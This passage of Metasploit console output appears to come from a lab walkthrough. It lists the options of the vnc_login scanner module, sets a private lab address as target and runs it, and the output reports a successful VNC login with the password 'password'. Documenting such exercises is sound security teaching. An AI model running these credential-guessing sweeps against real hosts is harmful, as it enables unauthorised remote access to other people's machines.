 RHOSTS yes The target host(s), see https:
//github.com/rapid7/metasploit
-framework/wiki/Using-Metasplo
it
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credentia
l works for a host
THREADS 1 yes The number of concurrent threa
ds (max one per host)
USERNAME <BLANK> no A specific username to authent
icate as
USERPASS_FILE no File containing users and pass
words separated by space, one
pair per line
USER_AS_PASS false no Try the username as the passwo
rd for all users
USER_FILE no File containing usernames, one
per line
VERBOSE true yes Whether to print output for al
l attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 10.0.9.6
rhosts => 10.0.9.6
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.0.9.6:5900 - 10.0.9.6:5900 - Starting VNC login sweep
[!] 10.0.9.6:5900 - No active DB -- Credential data will not be saved!
[+] 10.0.9.6:5900 - 10.0.9.6:5900 - Login Successful: :password
[*] 10.0.9.6:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >